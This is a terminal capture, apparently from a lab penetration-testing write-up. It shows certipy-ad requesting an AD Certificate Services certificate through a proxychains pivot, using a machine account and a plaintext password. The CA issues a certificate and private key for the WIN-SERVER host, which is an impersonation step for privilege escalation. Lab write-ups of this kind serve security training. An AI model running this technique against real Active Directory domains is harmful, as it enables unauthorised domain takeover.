 ┌──(root㉿kali)-[/home/kali]
└─# certipy-ad req -u 'test$@xiaorang.lab' -p 'DrdwQWjTzUSIVxcG' -ca 'xiaorang-WIN-AUTHORITY-CA' -dc-ip 172.22.12.6 -t
emplate 'Machine' -target 172.22.12.12
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain  ...  36.137.23.31:9992  ...  172.22.12.12:445  ...  OK
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with DNS Host Name 'WIN-SERVER.xiaorang.lab'
[*] Certificate object SID is 'S-1-5-21-3745972894-1678056601-2622918667-1106'
[*] Saved certificate and private key to 'win-server.pfx'